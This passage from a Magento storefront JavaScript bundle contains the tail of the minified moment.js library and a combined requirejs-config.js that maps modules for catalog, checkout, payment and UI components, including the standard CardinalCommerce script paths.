this._weekdaysParseExact?(c(this,\"_weekdaysRegex\")||nt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(c(this,\"_weekdaysRegex\")||(this._weekdaysRegex=Ke),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},w.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(c(this,\"_weekdaysRegex\")||nt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(c(this,\"_weekdaysShortRegex\")||(this._weekdaysShortRegex=et),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},w.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(c(this,\"_weekdaysRegex\")||nt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(c(this,\"_weekdaysMinRegex\")||(this._weekdaysMinRegex=tt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},w.isPM=function(e){return\"p\"===(e+\"\").toLowerCase().charAt(0)},w.meridiem=function(e,t,n){return 11<e?n?\"pm\":\"PM\":n?\"am\":\"AM\"},ct(\"en\",{eras:[{since:\"0001-01-01\",until:1/0,offset:1,name:\"Anno Domini\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"Before Christ\",narrow:\"BC\",abbr:\"BC\"}],dayOfMonthOrdinalParse:/\\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===g(e%100/10)?\"th\":1==t?\"st\":2==t?\"nd\":3==t?\"rd\":\"th\")}}),f.lang=e(\"moment.lang is deprecated. Use moment.locale instead.\",ct),f.langData=e(\"moment.langData is deprecated. Use moment.localeData instead.\",mt);var _n=Math.abs;function yn(e,t,n,s){t=C(t,n);return e._milliseconds+=s*t._milliseconds,e._days+=s*t._days,e._months+=s*t._months,e._bubble()}function gn(e){return e<0?Math.floor(e):Math.ceil(e)}function wn(e){return 4800*e/146097}function pn(e){return 146097*e/4800}function kn(e){return function(){return this.as(e)}}pe=kn(\"ms\"),me=kn(\"s\"),Ce=kn(\"m\"),we=kn(\"h\"),ge=kn(\"d\"),Je=kn(\"w\"),k=kn(\"M\"),_e=kn(\"Q\"),ve=kn(\"y\");function vn(e){return function(){return this.isValid()?this._data[e]:NaN}}var ye=vn(\"milliseconds\"),ke=vn(\"seconds\"),Ie=vn(\"minutes\"),w=vn(\"hours\"),Mn=vn(\"days\"),Dn=vn(\"months\"),Sn=vn(\"years\");var Yn=Math.round,On={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function bn(e,t,n,s){var i=C(e).abs(),r=Yn(i.as(\"s\")),a=Yn(i.as(\"m\")),o=Yn(i.as(\"h\")),u=Yn(i.as(\"d\")),l=Yn(i.as(\"M\")),h=Yn(i.as(\"w\")),i=Yn(i.as(\"y\")),r=(r<=n.ss?[\"s\",r]:r<n.s&&[\"ss\",r])||a<=1&&[\"m\"]||a<n.m&&[\"mm\",a]||o<=1&&[\"h\"]||o<n.h&&[\"hh\",o]||u<=1&&[\"d\"]||u<n.d&&[\"dd\",u];return(r=(r=null!=n.w?r||h<=1&&[\"w\"]||h<n.w&&[\"ww\",h]:r)||l<=1&&[\"M\"]||l<n.M&&[\"MM\",l]||i<=1&&[\"y\"]||[\"yy\",i])[2]=t,r[3]=0<+e,r[4]=s,function(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}.apply(null,r)}var xn=Math.abs;function Tn(e){return(0<e)-(e<0)||+e}function Nn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,s,i,r,a,o=xn(this._milliseconds)/1e3,u=xn(this._days),l=xn(this._months),h=this.asSeconds();return h?(e=y(o/60),t=y(e/60),o%=60,e%=60,n=y(l/12),l%=12,s=o?o.toFixed(3).replace(/\\.?0+$/,\"\"):\"\",i=Tn(this._months)!==Tn(h)?\"-\":\"\",r=Tn(this._days)!==Tn(h)?\"-\":\"\",a=Tn(this._milliseconds)!==Tn(h)?\"-\":\"\",(h<0?\"-\":\"\")+\"P\"+(n?i+n+\"Y\":\"\")+(l?i+l+\"M\":\"\")+(u?r+u+\"D\":\"\")+(t||e||o?\"T\":\"\")+(t?a+t+\"H\":\"\")+(e?a+e+\"M\":\"\")+(o?a+s+\"S\":\"\")):\"P0D\"}var U=Ct.prototype;return U.isValid=function(){return this._isValid},U.abs=function(){var e=this._data;return this._milliseconds=_n(this._milliseconds),this._days=_n(this._days),this._months=_n(this._months),e.milliseconds=_n(e.milliseconds),e.seconds=_n(e.seconds),e.minutes=_n(e.minutes),e.hours=_n(e.hours),e.months=_n(e.months),e.years=_n(e.years),this},U.add=function(e,t){return yn(this,e,t,1)},U.subtract=function(e,t){return yn(this,e,t,-1)},U.as=function(e){if(!this.isValid())return NaN;var t,n,s=this._milliseconds;if(\"month\"===(e=_(e))||\"quarter\"===e||\"year\"===e)switch(t=this._days+s/864e5,n=this._months+wn(t),e){case\"month\":return n;case\"quarter\":return n/3;case\"year\":return n/12}else switch(t=this._days+Math.round(pn(this._months)),e){case\"week\":return t/7+s/6048e5;case\"day\":return t+s/864e5;case\"hour\":return 24*t+s/36e5;case\"minute\":return 1440*t+s/6e4;case\"second\":return 86400*t+s/1e3;case\"millisecond\":return Math.floor(864e5*t)+s;default:throw new Error(\"Unknown unit \"+e)}},U.asMilliseconds=pe,U.asSeconds=me,U.asMinutes=Ce,U.asHours=we,U.asDays=ge,U.asWeeks=Je,U.asMonths=k,U.asQuarters=_e,U.asYears=ve,U.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*g(this._months/12):NaN},U._bubble=function(){var e=this._milliseconds,t=this._days,n=this._months,s=this._data;return 0<=e&&0<=t&&0<=n||e<=0&&t<=0&&n<=0||(e+=864e5*gn(pn(n)+t),n=t=0),s.milliseconds=e%1e3,e=y(e/1e3),s.seconds=e%60,e=y(e/60),s.minutes=e%60,e=y(e/60),s.hours=e%24,t+=y(e/24),n+=e=y(wn(t)),t-=gn(pn(e)),e=y(n/12),n%=12,s.days=t,s.months=n,s.years=e,this},U.clone=function(){return C(this)},U.get=function(e){return e=_(e),this.isValid()?this[e+\"s\"]():NaN},U.milliseconds=ye,U.seconds=ke,U.minutes=Ie,U.hours=w,U.days=Mn,U.weeks=function(){return y(this.days()/7)},U.months=Dn,U.years=Sn,U.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,s=On;return\"object\"==typeof e&&(t=e,e=!1),\"boolean\"==typeof e&&(n=e),\"object\"==typeof t&&(s=Object.assign({},On,t),null!=t.s&&null==t.ss&&(s.ss=t.s-1)),e=this.localeData(),t=bn(this,!n,s,e),n&&(t=e.pastFuture(+this,t)),e.postformat(t)},U.toISOString=Nn,U.toString=Nn,U.toJSON=Nn,U.locale=Xt,U.localeData=Kt,U.toIsoString=e(\"toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)\",Nn),U.lang=Xe,s(\"X\",0,0,\"unix\"),s(\"x\",0,0,\"valueOf\"),v(\"x\",De),v(\"X\",/[+-]?\\d+(\\.\\d{1,3})?/),D(\"X\",function(e,t,n){n._d=new Date(1e3*parseFloat(e))}),D(\"x\",function(e,t,n){n._d=new Date(g(e))}),f.version=\"2.29.4\",H=W,f.fn=i,f.min=function(){return Rt(\"isBefore\",[].slice.call(arguments,0))},f.max=function(){return Rt(\"isAfter\",[].slice.call(arguments,0))},f.now=function(){return Date.now?Date.now():+new Date},f.utc=l,f.unix=function(e){return W(1e3*e)},f.months=function(e,t){return fn(e,t,\"months\")},f.isDate=V,f.locale=ct,f.invalid=I,f.duration=C,f.isMoment=h,f.weekdays=function(e,t,n){return mn(e,t,n,\"weekdays\")},f.parseZone=function(){return W.apply(null,arguments).parseZone()},f.localeData=mt,f.isDuration=Ut,f.monthsShort=function(e,t){return fn(e,t,\"monthsShort\")},f.weekdaysMin=function(e,t,n){return mn(e,t,n,\"weekdaysMin\")},f.defineLocale=ft,f.updateLocale=function(e,t){var n,s;return null!=t?(s=ot,null!=R[e]&&null!=R[e].parentLocale?R[e].set(X(R[e]._config,t)):(t=X(s=null!=(n=dt(e))?n._config:s,t),null==n&&(t.abbr=e),(s=new K(t)).parentLocale=R[e],R[e]=s),ct(e)):null!=R[e]&&(null!=R[e].parentLocale?(R[e]=R[e].parentLocale,e===ct()&&ct(e)):null!=R[e]&&delete R[e]),R[e]},f.locales=function(){return ee(R)},f.weekdaysShort=function(e,t,n){return mn(e,t,n,\"weekdaysShort\")},f.normalizeUnits=_,f.relativeTimeRounding=function(e){return void 0===e?Yn:\"function\"==typeof e&&(Yn=e,!0)},f.relativeTimeThreshold=function(e,t){return void 0!==On[e]&&(void 0===t?On[e]:(On[e]=t,\"s\"===e&&(On.ss=t-1),!0))},f.calendarFormat=function(e,t){return(e=e.diff(t,\"days\",!0))<-6?\"sameElse\":e<-1?\"lastWeek\":e<0?\"lastDay\":e<1?\"sameDay\":e<2?\"nextDay\":e<7?\"nextWeek\":\"sameElse\"},f.prototype=i,f.HTML5_FMT={DATETIME_LOCAL:\"YYYY-MM-DDTHH:mm\",DATETIME_LOCAL_SECONDS:\"YYYY-MM-DDTHH:mm:ss\",DATETIME_LOCAL_MS:\"YYYY-MM-DDTHH:mm:ss.SSS\",DATE:\"YYYY-MM-DD\",TIME:\"HH:mm\",TIME_SECONDS:\"HH:mm:ss\",TIME_MS:\"HH:mm:ss.SSS\",WEEK:\"GGGG-[W]WW\",MONTH:\"YYYY-MM\"},f});\n//# sourceMappingURL=moment.min.js.map\n","requirejs-config.js":"(function(require){\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            directoryRegionUpdater: 'Magento_Directory/js/region-updater'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    waitSeconds: 0,\n    map: {\n        '*': {\n            'ko': 'knockoutjs/knockout',\n            'knockout': 'knockoutjs/knockout',\n            'mageUtils': 'mage/utils/main',\n            'rjsResolver': 'mage/requirejs/resolver',\n            'jquery-ui-modules/core': 'jquery/ui-modules/core',\n            'jquery-ui-modules/accordion': 'jquery/ui-modules/widgets/accordion',\n            'jquery-ui-modules/autocomplete': 'jquery/ui-modules/widgets/autocomplete',\n            'jquery-ui-modules/button': 'jquery/ui-modules/widgets/button',\n            'jquery-ui-modules/datepicker': 'jquery/ui-modules/widgets/datepicker',\n            'jquery-ui-modules/dialog': 'jquery/ui-modules/widgets/dialog',\n            'jquery-ui-modules/draggable': 'jquery/ui-modules/widgets/draggable',\n            'jquery-ui-modules/droppable': 'jquery/ui-modules/widgets/droppable',\n            'jquery-ui-modules/effect-blind': 'jquery/ui-modules/effects/effect-blind',\n            'jquery-ui-modules/effect-bounce': 'jquery/ui-modules/effects/effect-bounce',\n            'jquery-ui-modules/effect-clip': 'jquery/ui-modules/effects/effect-clip',\n            'jquery-ui-modules/effect-drop': 'jquery/ui-modules/effects/effect-drop',\n            'jquery-ui-modules/effect-explode': 'jquery/ui-modules/effects/effect-explode',\n            'jquery-ui-modules/effect-fade': 'jquery/ui-modules/effects/effect-fade',\n            'jquery-ui-modules/effect-fold': 'jquery/ui-modules/effects/effect-fold',\n            'jquery-ui-modules/effect-highlight': 'jquery/ui-modules/effects/effect-highlight',\n            'jquery-ui-modules/effect-scale': 'jquery/ui-modules/effects/effect-scale',\n            'jquery-ui-modules/effect-pulsate': 'jquery/ui-modules/effects/effect-pulsate',\n            'jquery-ui-modules/effect-shake': 'jquery/ui-modules/effects/effect-shake',\n            'jquery-ui-modules/effect-slide': 'jquery/ui-modules/effects/effect-slide',\n            'jquery-ui-modules/effect-transfer': 'jquery/ui-modules/effects/effect-transfer',\n            'jquery-ui-modules/effect': 'jquery/ui-modules/effect',\n            'jquery-ui-modules/menu': 'jquery/ui-modules/widgets/menu',\n            'jquery-ui-modules/mouse': 'jquery/ui-modules/widgets/mouse',\n            'jquery-ui-modules/position': 'jquery/ui-modules/position',\n            'jquery-ui-modules/progressbar': 'jquery/ui-modules/widgets/progressbar',\n            'jquery-ui-modules/resizable': 'jquery/ui-modules/widgets/resizable',\n            'jquery-ui-modules/selectable': 'jquery/ui-modules/widgets/selectable',\n            'jquery-ui-modules/selectmenu': 'jquery/ui-modules/widgets/selectmenu',\n            'jquery-ui-modules/slider': 'jquery/ui-modules/widgets/slider',\n            'jquery-ui-modules/sortable': 'jquery/ui-modules/widgets/sortable',\n            'jquery-ui-modules/spinner': 'jquery/ui-modules/widgets/spinner',\n            'jquery-ui-modules/tabs': 'jquery/ui-modules/widgets/tabs',\n            'jquery-ui-modules/tooltip': 'jquery/ui-modules/widgets/tooltip',\n            'jquery-ui-modules/widget': 'jquery/ui-modules/widget',\n            'jquery-ui-modules/timepicker': 'jquery/timepicker',\n            'vimeo': 'vimeo/player',\n            'vimeoWrapper': 'vimeo/vimeo-wrapper'\n        }\n    },\n    shim: {\n        'mage/adminhtml/backup': ['prototype'],\n        'mage/captcha': ['prototype'],\n        'mage/new-gallery': ['jquery'],\n        'jquery/ui': ['jquery'],\n        'matchMedia': {\n            'exports': 'mediaCheck'\n        },\n        'magnifier/magnifier': ['jquery'],\n        'vimeo/player': {\n            'exports': 'Player'\n        }\n    },\n    paths: {\n        'jquery/validate': 'jquery/jquery.validate',\n        'jquery/file-uploader': 'jquery/fileUploader/jquery.fileuploader',\n        'prototype': 'legacy-build.min',\n        'jquery/jquery-storageapi': 'js-storage/storage-wrapper',\n        'text': 'mage/requirejs/text',\n        'domReady': 'requirejs/domReady',\n        'spectrum': 'jquery/spectrum/spectrum',\n        'tinycolor': 'jquery/spectrum/tinycolor',\n        'jquery-ui-modules': 'jquery/ui-modules'\n    },\n    config: {\n        text: {\n            'headers': {\n                'X-Requested-With': 'XMLHttpRequest'\n            }\n        }\n    }\n};\n\nrequire(['jquery'], function ($) {\n    'use strict';\n\n    $.noConflict();\n});\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            'rowBuilder':             'Magento_Theme/js/row-builder',\n            'toggleAdvanced':         'mage/toggle',\n            'translateInline':        'mage/translate-inline',\n            'sticky':                 'mage/sticky',\n            'tabs':                   'mage/tabs',\n            'collapsible':            'mage/collapsible',\n            'dropdownDialog':         'mage/dropdown',\n            'dropdown':               'mage/dropdowns',\n            'accordion':              'mage/accordion',\n            'loader':                 'mage/loader',\n            'tooltip':                'mage/tooltip',\n            'deletableItem':          'mage/deletable-item',\n            'itemTable':              'mage/item-table',\n            'fieldsetControls':       'mage/fieldset-controls',\n            'fieldsetResetControl':   'mage/fieldset-controls',\n            'redirectUrl':            'mage/redirect-url',\n            'loaderAjax':             'mage/loader',\n            'menu':                   'mage/menu',\n            'popupWindow':            'mage/popup-window',\n            'validation':             'mage/validation/validation',\n            'breadcrumbs':            'Magento_Theme/js/view/breadcrumbs',\n            'jquery/ui':              'jquery/compat',\n            'cookieStatus':           'Magento_Theme/js/cookie-status'\n        }\n    },\n    deps: [\n        'mage/common',\n        'mage/dataPost',\n        'mage/bootstrap'\n    ],\n    config: {\n        mixins: {\n            'Magento_Theme/js/view/breadcrumbs': {\n                'Magento_Theme/js/view/add-home-breadcrumb': true\n            }\n        }\n    }\n};\n\n/* eslint-disable max-depth */\n/**\n * Adds polyfills only for browser contexts which prevents bundlers from including them.\n */\nif (typeof window !== 'undefined' && window.document) {\n    /**\n     * Polyfill localStorage and sessionStorage for browsers that do not support them.\n     */\n    try {\n        if (!window.localStorage || !window.sessionStorage) {\n            throw new Error();\n        }\n\n        localStorage.setItem('storage_test', 1);\n        localStorage.removeItem('storage_test');\n    } catch (e) {\n        config.deps.push('mage/polyfill');\n    }\n}\n/* eslint-enable max-depth */\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            checkoutBalance:    'Magento_Customer/js/checkout-balance',\n            address:            'Magento_Customer/js/address',\n            changeEmailPassword: 'Magento_Customer/js/change-email-password',\n            passwordStrengthIndicator: 'Magento_Customer/js/password-strength-indicator',\n            zxcvbn: 'Magento_Customer/js/zxcvbn',\n            addressValidation: 'Magento_Customer/js/addressValidation',\n            showPassword: 'Magento_Customer/js/show-password',\n            'Magento_Customer/address': 'Magento_Customer/js/address',\n            'Magento_Customer/change-email-password': 'Magento_Customer/js/change-email-password',\n            globalSessionLoader:    'Magento_Customer/js/customer-global-session-loader.js'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            escaper: 'Magento_Security/js/escaper'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            quickSearch: 'Magento_Search/js/form-mini',\n            'Magento_Search/form-mini': 'Magento_Search/js/form-mini'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            priceBox:             'Magento_Catalog/js/price-box',\n            priceOptionDate:      'Magento_Catalog/js/price-option-date',\n            priceOptionFile:      'Magento_Catalog/js/price-option-file',\n            priceOptions:         'Magento_Catalog/js/price-options',\n            priceUtils:           'Magento_Catalog/js/price-utils'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            compareList:            'Magento_Catalog/js/list',\n            relatedProducts:        'Magento_Catalog/js/related-products',\n            upsellProducts:         'Magento_Catalog/js/upsell-products',\n            productListToolbarForm: 'Magento_Catalog/js/product/list/toolbar',\n            catalogGallery:         'Magento_Catalog/js/gallery',\n            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Theme/js/view/breadcrumbs': {\n                'Magento_Catalog/js/product/breadcrumbs': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            addToCart: 'Magento_Msrp/js/msrp'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            catalogSearch: 'Magento_CatalogSearch/form-mini'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            creditCardType: 'Magento_Payment/js/cc-type',\n            'Magento_Payment/cc-type': 'Magento_Payment/js/cc-type'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            giftMessage:    'Magento_Sales/js/gift-message',\n            ordersReturns:  'Magento_Sales/js/orders-returns',\n            'Magento_Sales/gift-message':    'Magento_Sales/js/gift-message',\n            'Magento_Sales/orders-returns':  'Magento_Sales/js/orders-returns'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            discountCode:           'Magento_Checkout/js/discount-codes',\n            shoppingCart:           'Magento_Checkout/js/shopping-cart',\n            regionUpdater:          'Magento_Checkout/js/region-updater',\n            sidebar:                'Magento_Checkout/js/sidebar',\n            checkoutLoader:         'Magento_Checkout/js/checkout-loader',\n            checkoutData:           'Magento_Checkout/js/checkout-data',\n            proceedToCheckout:      'Magento_Checkout/js/proceed-to-checkout',\n            catalogAddToCart:       'Magento_Catalog/js/catalog-add-to-cart'\n        }\n    },\n    shim: {\n        'Magento_Checkout/js/model/totals' : {\n            deps: ['Magento_Customer/js/customer-data']\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            requireCookie: 'Magento_Cookie/js/require-cookie',\n            cookieNotices: 'Magento_Cookie/js/notices'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            downloadable: 'Magento_Downloadable/js/downloadable',\n            'Magento_Downloadable/downloadable': 'Magento_Downloadable/js/downloadable'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            bundleOption:   'Magento_Bundle/bundle',\n            priceBundle:    'Magento_Bundle/js/price-bundle',\n            slide:          'Magento_Bundle/js/slide',\n            productSummary: 'Magento_Bundle/js/product-summary'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            giftOptions:    'Magento_GiftMessage/js/gift-options',\n            'Magento_GiftMessage/gift-options':    'Magento_GiftMessage/js/gift-options'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    deps: [],\n    shim: {\n        'chartjs/chartjs-adapter-moment': ['moment'],\n        'chartjs/es6-shim.min': {},\n        'hugerte/hugerte.min': {\n            exports: 'hugerte',\n            init: function () {\n                'use strict';\n                window.tinymce = window.hugerte;\n                window.tinyMCE = window.hugerte;\n                return window.hugerte;\n            }\n        }\n    },\n    paths: {\n        'ui/template': 'Magento_Ui/templates'\n    },\n    map: {\n        '*': {\n            uiElement:      'Magento_Ui/js/lib/core/element/element',\n            uiCollection:   'Magento_Ui/js/lib/core/collection',\n            uiComponent:    'Magento_Ui/js/lib/core/collection',\n            uiClass:        'Magento_Ui/js/lib/core/class',\n            uiEvents:       'Magento_Ui/js/lib/core/events',\n            uiRegistry:     'Magento_Ui/js/lib/registry/registry',\n            consoleLogger:  'Magento_Ui/js/lib/logger/console-logger',\n            uiLayout:       'Magento_Ui/js/core/renderer/layout',\n            buttonAdapter:  'Magento_Ui/js/form/button-adapter',\n            chartJs:        'chartjs/Chart.min',\n            'chart.js':     'chartjs/Chart.min',\n            tinymce:        'hugerte/hugerte.min',\n            wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    deps: [\n        'Magento_Ui/js/core/app'\n    ]\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            pageCache:  'Magento_PageCache/js/page-cache'\n        }\n    },\n    deps: ['Magento_PageCache/js/form-key-provider']\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            captcha: 'Magento_Captcha/js/captcha',\n            'Magento_Captcha/captcha': 'Magento_Captcha/js/captcha'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            configurable: 'Magento_ConfigurableProduct/js/configurable'\n        }\n    },\n    config: {\n        mixins: {\n            'Magento_Catalog/js/catalog-add-to-cart': {\n                'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            multiShipping: 'Magento_Multishipping/js/multi-shipping',\n            orderOverview: 'Magento_Multishipping/js/overview',\n            payment: 'Magento_Multishipping/js/payment',\n            billingLoader: 'Magento_Checkout/js/checkout-loader',\n            cartUpdate: 'Magento_Checkout/js/action/update-shopping-cart',\n            multiShippingBalance: 'Magento_Multishipping/js/multi-shipping-balance'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            recentlyViewedProducts: 'Magento_Reports/js/recently-viewed'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            subscriptionStatusResolver: 'Magento_Newsletter/js/subscription-status-resolver',\n            newsletterSignUp:  'Magento_Newsletter/js/newsletter-sign-up'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/action/select-payment-method': {\n                'Magento_SalesRule/js/action/select-payment-method-mixin': true\n            },\n            'Magento_Checkout/js/model/shipping-save-processor': {\n                'Magento_SalesRule/js/model/shipping-save-processor-mixin': true\n            },\n            'Magento_Checkout/js/action/place-order': {\n                'Magento_SalesRule/js/model/place-order-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            'slick': 'Magento_PageBuilder/js/resource/slick/slick',\n            'jarallax': 'Magento_PageBuilder/js/resource/jarallax/jarallax',\n            'jarallaxVideo': 'Magento_PageBuilder/js/resource/jarallax/jarallax-video',\n            'Magento_PageBuilder/js/resource/vimeo/player': 'vimeo/player',\n            'Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper': 'vimeo/vimeo-wrapper',\n            'jarallax-wrapper': 'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'\n        }\n    },\n    shim: {\n        'Magento_PageBuilder/js/resource/slick/slick': {\n            deps: ['jquery']\n        },\n        'Magento_PageBuilder/js/resource/jarallax/jarallax-video': {\n            deps: ['jarallax-wrapper', 'vimeoWrapper']\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    shim: {\n        cardinaljs: {\n            exports: 'Cardinal'\n        },\n        cardinaljsSandbox: {\n            exports: 'Cardinal'\n        }\n    },\n    paths: {\n        cardinaljsSandbox: 'https://includestest.ccdc02.com/cardinalcruise/v1/songbird',\n        cardinaljs: 'https://songbird.cardinalcommerce.com/edge/v1/songbird'\n    }\n};\n\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            transparent: 'Magento_Payment/js/transparent',\n            'Magento_Payment/transparent': 'Magento_Payment/js/transparent'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            orderReview: 'Magento_Paypal/js/order-review',\n            'Magento_Paypal/order-review': 'Magento_Paypal/js/order-review',\n            paypalCheckout: 'Magento_Paypal/js/paypal-checkout'\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Customer/js/customer-data': {\n                'Magento_Persistent/js/view/customer-data-mixin': true\n            }\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    map: {\n        '*': {\n            loadPlayer: 'Magento_ProductVideo/js/load-player',\n            fotoramaVideoEvents: 'Magento_ProductVideo/js/fotorama-add-video-events',\n            'vimeoWrapper': 'vimeo/vimeo-wrapper'\n        }\n    },\n    shim: {\n        vimeoAPI: {},\n        'Magento_ProductVideo/js/load-player': {\n            deps: ['vimeoWrapper']\n        }\n    }\n};\n\nrequire.config(config);\n})();\n(function() {\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\nvar config = {\n    config: {\n        mixins: {\n            'Magento_Checkout/js/action/place-order': {\n                